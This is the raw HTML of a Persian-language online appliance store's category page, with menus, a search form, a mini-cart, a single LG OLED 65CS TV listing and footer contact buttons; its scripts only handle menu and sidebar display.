	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">تلویزیون با کلاس ال جی</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%88%d9%84%d8%af-oled-%d8%a7%d9%84-%d8%ac%db%8c-65cs/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون اولد OLED ال جی 65CS</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%88%d9%84%d8%af-oled-%d8%a7%d9%84-%d8%ac%db%8c-65cs/" data-quantity="1" class="button product_type_simple" data-product_id="7100" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;تلویزیون اولد OLED ال جی 65CS&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=7100]
</div>

<div class="sepid-m-but">
[woosc id=7100]
</div>

<div class="sepid-m-but">
[woosq id=7100]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
